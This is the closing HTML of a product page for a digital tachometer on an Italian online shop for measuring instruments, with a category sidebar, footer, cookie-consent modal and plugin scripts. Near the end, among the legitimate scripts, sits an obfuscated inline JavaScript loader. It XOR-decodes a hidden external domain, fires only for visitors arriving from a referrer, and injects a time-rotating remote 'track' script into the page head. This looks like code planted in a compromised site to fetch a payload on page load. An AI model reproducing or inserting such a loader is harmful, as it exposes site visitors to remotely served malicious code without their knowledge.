<li class="cat-item cat-item-67 cat-parent current-cat-parent"><a href="https://www.errepistrumenti.it/categoria/misuratori/">Misuratori</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/">Fonometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-72"><a href="https://www.errepistrumenti.it/categoria/misuratori/luxmetro/">Luxmetro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-70"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/">Misuratore di distanza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetr/">Multimetr</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-68"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/">Multimetri</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-71"><a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/">Pinze amperometriche</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-74 current-cat"><a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/">Tachimetro</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://www.errepistrumenti.it/categoria/penetrometro-frutta/">Penetrometro frutta</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.errepistrumenti.it/categoria/phmetri/">Phmetri</a> <span class="count">(12)</span><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.errepistrumenti.it/categoria/phmetri/elettrodi-ph/">Elettrodi PH</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-89"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-da-banco/">Phmetri da banco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-88"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-tascabili/">Phmetri tascabili</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/">Rifrattometri</a> <span class="count">(13)</span><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/">Rifrattometri elettronici</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-78"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/">Rifrattometri ottici</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://www.errepistrumenti.it/categoria/soluzioni/">Soluzioni</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-61 cat-parent"><a href="https://www.errepistrumenti.it/categoria/termometri/">Termometri</a> <span class="count">(59)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://www.errepistrumenti.it/categoria/termometri/termoanemometro/">Termoanemometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-84"><a href="https://www.errepistrumenti.it/categoria/termometri/termoigrometri/">Termoigrometri</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-62"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/">Termometri con sonda</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-63"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/">Termometri da parete</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-64"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/">Termometri laser</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-65"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-forno/">Termometri per forno</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-66"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/">Termometri per frigoriferi</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-82"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-terreno/">Termometri per terreno</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_recently_viewed_products-5" class="sidebar-box woocommerce widget_recently_viewed_products clr"><h4 class="widget-title">Visualizzati di recente</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.errepistrumenti.it/prodotto/tachimetro-digitale/">
		<img width="225" height="225" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg 225w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" />		<span class="product-title">Tachimetro digitale</span>
	</a>

	
	
	</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/tachimetro-digitale\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800559828","consent_time":"1769023828","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L3Byb2RvdHRvL3RhY2hpbWV0cm8tZGlnaXRhbGUv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
